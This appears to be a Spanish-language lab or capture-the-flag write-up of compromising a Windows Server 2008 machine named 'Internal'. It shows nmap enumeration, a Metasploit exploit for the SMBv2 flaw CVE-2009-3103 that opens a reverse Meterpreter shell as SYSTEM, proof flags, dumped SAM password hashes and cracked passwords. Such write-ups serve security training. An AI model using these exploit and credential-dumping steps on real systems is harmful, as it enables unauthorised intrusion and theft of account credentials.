Internal
Description
Esta maquina montaba un windows server 2008 con SMBv2 vulnerable que me dio permisos administrativos directos
Enumeration
Nmap
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.0.6001 (17714650) (Windows Server 2008 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.0.6001 (17714650)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server (R) 2008 Standard 6001 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: INTERNAL
| NetBIOS_Domain_Name: INTERNAL
| NetBIOS_Computer_Name: INTERNAL
| DNS_Domain_Name: internal
| DNS_Computer_Name: internal
| Product_Version: 6.0.6001
|_ System_Time: 2022-06-01T10:50:05+00:00
| ssl-cert: Subject: commonName=internal
| Not valid before: 2022-02-14T16:09:44
|_Not valid after: 2022-08-16T16:09:44
|_ssl-date: 2022-06-01T10:50:13+00:00; 0s from scanner time.
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: INTERNAL; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008::sp1, cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2
Host script results:
| smb2-time:
| date: 2022-06-01T10:50:05
|_ start_date: 2022-02-15T16:09:41
|_nbstat: NetBIOS name: INTERNAL, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:ba:34:8f (VMware)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.0.2:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows Server (R) 2008 Standard 6001 Service Pack 1 (Windows Server (R) 2008 Standard 6.0)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: internal
| NetBIOS computer name: INTERNAL\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-06-01T03:50:05-07:00
|_clock-skew: mean: 1h24m00s, deviation: 3h07m50s, median: 0s
SMB
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: INTERNAL; OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2
Host script results:
|_smb-vuln-ms10-054: false
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: TIMEOUT
Root Own
Esta maquina es vulnerable a SMBv2 exploit como se pudo ver en la enumeracion. Existe un modulo en msfconsole que nos ayuda con la explotacion
msf6 auxiliary(scanner/smb/smb_version) > use windows/smb/ms09_050_smb2_negotiate_func_index
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOSTS 192.168.169.40
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 192.168.49.169:4444
[*] 192.168.169.40:445 - Connecting to the target (192.168.169.40:445)...
[*] 192.168.169.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.169.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (175174 bytes) to 192.168.169.40
[*] Meterpreter session 1 opened (192.168.49.169:4444 -> 192.168.169.40:49159) at 2022-06-01 07:11:14 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3168 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Windows\system32>

Proof
c:\Users\Administrator\Desktop>type network-secret.txt
9be35de7610eb55b8c1aeb6e18bf4c9f
c:\Users\Administrator\Desktop>type proof.txt
3fa39eb68ffbe3948c8ed558d901d218
Extra
Dump sam
[*] Target system bootKey: 0xa7671c98eda801086cbddbad86ed2eea
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:848c583ff88fae9eb8c40e05e3bed204:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
niky:1000:aad3b435b51404eeaad3b435b51404ee:e99eaad9ebc48c3bd0c9734d0c6d106b:::
tim:1001:aad3b435b51404eeaad3b435b51404ee:4c67a94ab3de7684d00a941fae71f966:::
aaron:1002:aad3b435b51404eeaad3b435b51404ee:505a9279cfd2f94c658980551cfde735:::
jack:1003:aad3b435b51404eeaad3b435b51404ee:e24106942bf38bcf57a6a4b29016eff6:::
Password Cracking
blue (aaron)
aaa (jack)
niky (niky)